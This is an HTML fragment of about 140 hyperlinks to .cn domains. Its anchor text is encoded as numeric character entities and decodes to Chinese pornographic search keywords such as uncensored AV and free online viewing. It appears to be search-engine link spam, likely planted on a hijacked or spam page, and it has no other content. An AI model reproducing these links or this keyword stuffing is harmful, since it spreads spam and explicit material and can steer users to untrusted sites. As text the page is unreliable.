<a href="http://ittribe.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://pangdiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jcx-auto.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://qian8.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://45eee.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5996;&#x7CBE;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5976;&#x6C34;&#x7684;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">av&#x6210;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ittribe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jintangdoor.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;gay</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f24n.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://86784.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://etamic.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haitianonline.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkymedical.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>|
<a href="http://yingbaizi.cn" target="_blank">&#x4E71;&#x7801;&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yangfan-yachts.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://car-m.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;88</a>|
<a href="http://lz888.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vsxhr.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hkhtr.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://xaweiqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://assu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://zhwei.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://clys.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://maszpw.cn" target="_blank">&#x6B27;&#x7F8E;&#x563F;&#x54BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://sanxinsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://pahere.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://fiender.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://rpm.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yeyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fortunetimes.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://11k39j.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://guosing.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haowu.org.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x56FD;&#x4EA7;V&#x4E9A;&#x6D32;V&#x5929;&#x5802;A&#x65E0;&#x7801;</a>|
<a href="http://45eee.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p8amd.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;xxxx&#x89C6;&#x9891;</a>|
<a href="http://bohome.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdjfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://phoenixquzhou.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://ybmachine.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gjtvzb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://juhuijie.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x7684;&#x56FD;&#x4EA7;a&#x4E00;&#x7247;</a>|
<a href="http://whglc.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://dgsiyin.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengyichang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;</a>|
<a href="http://diruida.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://nidtd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hfjixie.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsze.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x533A;&#x56FD;&#x4EA7;&#x533A;www</a>|
<a href="http://lokko.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shqichun.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://88peihuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5987;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yushicun.cn" target="_blank">h&#x756A;&#x52A8;&#x6F2B;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruqin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;av&#x7247;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinheyu.com.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://sengca.cn" target="_blank">&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;0855&#x5F71;&#x89C6;</a>|
<a href="http://bsjxsb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsyxch.cn" target="_blank">50&#x5C81;&#x9000;&#x4F11;&#x719F;&#x5973;&#x9732;&#x8138;&#x9AD8;&#x6F6E;</a>|
<a href="http://rqfyq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://palladium.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dhftbest.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meitaotu.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://rzkg.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x66F0;&#x66F0;&#x66F0;88av</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://kevf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://shguosu.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;</a>|
<a href="http://waww.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://daakaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://airnp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h2732.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09; &#x5728;&#x7EBF;</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x8272;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://518cj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x5927;&#x7C97;&#x540A;1069</a>|
<a href="http://gdiet.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;</a>|
<a href="http://wmxn.net.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://qiyajun.cn" target="_blank">&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msls.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6709;&#x7801;&#x5F71;&#x89C6;</a>|
<a href="http://allfits.com.cn" target="_blank">&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://3dwed.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xswzy.cn" target="_blank">&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://tonghuali.com.cn" target="_blank">9&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://yangmaojie.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://hearttour.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yunyoub.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x81EA;&#x536B;</a>|
<a href="http://gangpi.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://mesqq.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k8yy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://lube.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pz2zr.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://verybat.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjinnovation.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;</a>|
<a href="http://doubledou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://elux.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://znaw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://tiancheng1000.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://nmrxw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://ghonw.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://wsytw.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zpnf.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://yw69.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ffsarj.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://odrei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shweibin.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://med17.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://booa.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jzksgs.cn" target="_blank">&#x7EA7;r&#x7247;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://huosutui.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://txsssyzyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5zhuang.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjdmh.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meizu6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whgjjs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pulof2.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mp3show.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctkingdom.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbaas.cn" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;91&#x4E45;&#x4E45;</a>|
<a href="http://3cwyy.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sf173.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://qyhkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7535;&#x5F71;&#x9662;&#x4E4B;&#x6BDB;&#x7247;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x8DDF;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://waww.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
